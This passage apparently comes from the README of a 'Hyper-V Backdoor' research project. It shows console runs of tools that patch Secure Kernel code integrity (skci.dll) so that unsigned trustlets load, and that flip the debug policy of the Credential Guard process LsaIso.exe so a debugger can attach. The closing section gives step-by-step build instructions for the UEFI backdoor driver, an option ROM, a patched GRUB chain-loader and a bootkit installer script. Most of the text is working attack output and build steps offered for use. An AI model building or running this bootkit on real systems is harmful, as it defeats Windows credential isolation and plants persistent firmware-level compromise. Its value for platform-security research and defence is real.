On the example above you can see LSAIso trustlet process that belongs to the Windows Credential Guard and demo trustlet that was loaded using the Hyper-V Backdoor. In order to execute the trustlet in Isolated User Mode Microsoft introduced CREATE_SECURE_PROCESS flag of CreateProcess API function. Trustlet executable must have valid Microsoft digital signature with the Windows System Component Verification (1.3.6.1.4.311.10.3.6) Enhanced Key Usage property. To bypass this requirement I made trustlet_loader.exe tool that utilizes Hyper-V Backdoor functionality to perform in-memory patching of skci.dll image responsible for VTL1 code integrity used by Secure Kernel.
Example of loading 3-rd party VTL1 trustlet:
> .\trustlet_loader.exe .\trustlet_demo.exe --test-demo
[+] Hyper-V backdoor is running
[+] Collecting secure kernel information...
[+] Reading collected data from 0xfffff833df600d80...
[+] Secure kernel IDT vector #0 is at 0xfffff800582d7400
[+] securekernel.exe is at 0xfffff80058295000
[+] skci.dll is at 0xfffff8005838a000 (phys: 0x612d000)
[+] skci.dll image size is 0x4e000 bytes
[+] skci!SkciFinishImageValidation() RVA is 0x20f0
[+] 17 functions, 164 basic blocks and 1795 instructions was disassembled
Patching location at address skci+3ca98 (phys: 0x6169a98)
Patching location at address skci+3cb9d (phys: 0x6169b9d)
Patching location at address skci+3cce1 (phys: 0x6169ce1)
Patching location at address skci+3cda6 (phys: 0x6169da6)
Patching location at address skci+3ceac (phys: 0x6169eac)
Patching location at address skci+40227 (phys: 0x616d227)
Patching location at address skci+4022e (phys: 0x616d22e)
[+] 7 instructions was patched
[+] Trustlet executable path is ".\trustlet_demo.exe"
[+] Secure process 8628 started
Patching location at address skci+3ca98 (phys: 0x6169a98)
Patching location at address skci+3cb9d (phys: 0x6169b9d)
Patching location at address skci+3cce1 (phys: 0x6169ce1)
Patching location at address skci+3cda6 (phys: 0x6169da6)
Patching location at address skci+3ceac (phys: 0x6169eac)
Patching location at address skci+40227 (phys: 0x616d227)
Patching location at address skci+4022e (phys: 0x616d22e)
[+] 7 instructions was restored
[+] Creating RPC binding...
[+] Calling RPC server to obtain trustlet identy key...
[+] Trustlet identy key size is 299 bytes
00000000: 2b 01 00 00 01 00 00 00 23 01 00 00 00 00 00 00 | +.......#.......
00000010: 52 53 41 31 00 08 00 00 03 00 00 00 00 01 00 00 | RSA1............
00000020: 00 00 00 00 00 00 00 00 01 00 01 dd 3c 73 1a 18 | ............<s..
00000030: 48 89 d8 a0 9d ed 1c bc eb 3e ea e5 de 98 f3 da | H........>......
00000040: a9 02 0c d5 5e 42 c0 68 9b 1a 4e 1e 21 91 c0 1a | ....^B.h..N.!...
00000050: 98 72 c4 0d e7 41 90 f6 3c fd fd c4 49 02 f5 22 | .r...A..<...I.."
00000060: c5 11 59 de 7d aa f3 d2 25 7c a1 1b da d5 c6 33 | ..Y.}...%|.....3
00000070: 21 5c 4a c5 58 36 6e f1 82 93 a3 35 d8 d2 4f 21 | !\J.X6n....5..O!
00000080: 97 77 98 8b 2c 5c 51 7a b0 a6 48 29 f8 28 23 18 | .w..,\Qz..H).(#.
00000090: 6c 70 79 a1 11 d5 c3 92 d5 96 26 0c 70 4b e9 7d | lpy.......&.pK.}
000000a0: 9b f8 9d a0 0b 61 56 24 a3 f8 79 54 c9 0b f4 b0 | .....aV$..yT....
000000b0: db 4b 4f fd 62 5f 0a 38 da 8b 27 68 bc cd d8 fe | .KO.b_.8..'h....
000000c0: 49 a6 1e d1 04 9d 87 53 6a e7 20 1b a1 f2 39 70 | I......Sj. ...9p
000000d0: fc 40 12 47 be a3 09 20 31 8c ac 1a 84 8a 59 a4 | .@.G... 1.....Y.
000000e0: 61 61 4b f9 63 ea 2a 8e 4f a2 19 ae a0 ca 44 31 | aaK.c.*.O.....D1
000000f0: a8 13 c7 3a 99 d1 13 14 9b 64 ea 32 10 9f 45 6b | ...:.....d.2..Ek
00000100: d7 19 74 18 91 24 18 9d 65 fd 8c 3d 51 66 fa 30 | ..t..$..e..=Qf.0
00000110: 40 99 ad 46 db e4 cd 45 f2 a3 e0 15 8c ce 31 18 | @..F...E......1.
00000120: fd 59 a0 41 6c b9 24 9d 32 9e 27 | .Y.Al.$.2.'
[+] Calling RPC server to terminate running trustlet...
[+] Secure process exit code is 0x00000000
[+] Done
Trustlet executable image also contains the structure called Image Policy Metadata that describes its capabilities. Among various interesting things it has ImagePolicyIdDebug property, it tells the Secure Kernel if it's possible to attach debugger to the trustlet process or not.
From the example above you can see that LSAIso trustlet has ImagePolicyIdDebug set to zero, it prevents the attacker from attaching debugger to this process and compromising its memory contents:
> C:\Debuggers\x64\cdb.exe -pn LsaIso.exe
Microsoft (R) Windows Debugger Version 10.0.18362.1 AMD64
Copyright (c) Microsoft Corporation. All rights reserved.
Cannot debug pid 792, NTSTATUS 0xC0000022
"{Access Denied} A process has requested access to an object, but has not been granted those access rights."
Debuggee initialization failed, NTSTATUS 0xC0000022
{Access Denied} A process has requested access to an object, but has not been granted those access rights.
Hyper-V Backdoor client allows to patch ImagePolicyIdDebug property of specified trustlet process to allow its debugging:
> .\backdoor_client.exe 0 --sk-debug-enable 792
[+] Running on CPU #0
[+] Collecting secure kernel information...
[+] Reading collected data from 0xfffff833df600d80...
[+] Running secure kernel detected, 6 VTL1 calls were made
[+] Secure kernel IDT vector #0 is at 0xfffff800582d7400
[+] securekernel.exe is at 0xfffff80058295000
[+] securekernel.exe image size is 0xf4000 bytes
[+] Secure kernel build number is 10011
[+] securekernel!SkpspProcessList is at 0xfffff8005835b820
[+] SKPROCESS for PID 792 is at 0xffff988010191740
[+] Image policy is at 0x7ff6481a3470
[+] ImagePolicyIdDebug found, current value is 0
[+] Image policy was successfully patched
> C:\Debuggers\x64\cdb.exe -pn LsaIso.exe
Microsoft (R) Windows Debugger Version 10.0.18362.1 AMD64
Copyright (c) Microsoft Corporation. All rights reserved.
*** wait with pending attach
Symbol search path is: srv*
Executable search path is:
ModLoad: 00007ff6`48160000 00007ff6`481a6000 C:\Windows\system32\lsaiso.exe
ModLoad: 00007fff`0b040000 00007fff`0b230000 C:\Windows\SYSTEM32\ntdll.dll
ModLoad: 00007fff`0ab10000 00007fff`0abc2000 C:\Windows\SYSTEM32\KERNEL32.DLL
ModLoad: 00007fff`081b0000 00007fff`08453000 C:\Windows\SYSTEM32\KERNELBASE.dll
ModLoad: 00007fff`0ad70000 00007fff`0ae0e000 C:\Windows\system32\msvcrt.dll
ModLoad: 00007fff`07990000 00007fff`079a2000 C:\Windows\system32\iumcrypt.dll
ModLoad: 00007fff`099e0000 00007fff`09a77000 C:\Windows\SYSTEM32\sechost.dll
ModLoad: 00007fff`07960000 00007fff`07988000 C:\Windows\system32\KerbClientShared.dll
ModLoad: 00007fff`07950000 00007fff`0795d000 C:\Windows\system32\NtlmShared.dll
ModLoad: 00007fff`07fb0000 00007fff`07fc2000 C:\Windows\system32\MSASN1.dll
ModLoad: 00007fff`07940000 00007fff`07948000 C:\Windows\system32\IUMBASE.dll
ModLoad: 00007fff`0a4d0000 00007fff`0a5f0000 C:\Windows\system32\RPCRT4.dll
ModLoad: 00007fff`08820000 00007fff`08846000 C:\Windows\system32\bcrypt.dll
ModLoad: 00007fff`07920000 00007fff`07934000 C:\Windows\system32\cryptdll.dll
ModLoad: 00007fff`08510000 00007fff`08527000 C:\Windows\system32\CRYPTSP.dll
ModLoad: 00007fff`07fd0000 00007fff`080ca000 C:\Windows\SYSTEM32\ucrtbase.dll
ModLoad: 00007fff`0a2e0000 00007fff`0a34f000 C:\Windows\system32\WS2_32.dll
ModLoad: 00007fff`07910000 00007fff`07917000 C:\Windows\SYSTEM32\IUMDLL.dll
ModLoad: 00007fff`08130000 00007fff`081b0000 C:\Windows\System32\bcryptprimitives.dll
ModLoad: 00007fff`07900000 00007fff`0790c000 C:\Windows\system32\CRYPTBASE.dll
(318.aa8): Break instruction exception - code 80000003 (first chance)
ntdll!DbgBreakPoint:
00007fff`0b0dfad0 cc int 3
0:002>
To build Hyper-V Backdoor UEFI DXE driver you have to perform the following steps:
-
Copy
payloadssubdirectory into the EDK2 source code directory. -
Edit EDK2
Conf/target.txtfile and setACTIVE_PLATFORMvalue toOvmfPkg/OvmfPkgX64.dsc. -
Edit EDK2
OvmfPkg/OvmfPkgX64.dscand addpayloads/DmaBackdoorHv/DmaBackdoorHv.infline at the end of the file. -
Run Visual Studio Command Prompt and cd to the EDK2 directory.
-
Run
Edk2Setup.bat --pullto configure build environment and download required binaries. -
Run
cd payloads/DmaBackdoorHv && nmaketo build DXE driver. -
Run
nmake oromto generate UEFI option ROM. -
Open WSL command prompt and run
make chainloaderto download GRUB2, applygrub-2.02_chainloader.patchand build chain-loader module. -
Run
nmake installerto generatebootkit_installer.ps1program. -
To build backdoor client you need Python 2.7.x, Visual Studio 2013 or newer and Windows Driver Kit 7.1.0. Edit WDK folders path in
wdk_dirs.propsandwdk_dirs_amd64.propsfiles and then just compilebackdoor_client.slnsolution in Visual Studio.